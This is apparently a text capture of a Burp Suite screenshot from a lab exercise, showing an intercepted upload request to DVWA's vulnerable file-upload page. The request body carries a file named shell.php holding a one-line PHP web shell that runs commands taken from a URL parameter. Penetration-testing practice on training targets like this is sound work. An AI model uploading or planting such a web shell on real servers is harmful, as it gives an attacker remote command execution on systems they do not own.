 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 430
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.50.101
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryn4ug6o3hDqG8iYwp
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=high; PHPSESSID=d69707eb9b5260ab926bc5fe19e09260
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryn4ug6o3hDqG8iYwp
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryn4ug6o3hDqG8iYwp
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php
25 system($_GET['cmd']);
26 ?>
27
28 ------WebKitFormBoundaryn4ug6o3hDqG8iYwp
29 Content-Disposition: form-data; name="Upload"
30
31 Upload
32 ------WebKitFormBoundaryn4ug6o3hDqG8iYwp--
33
Search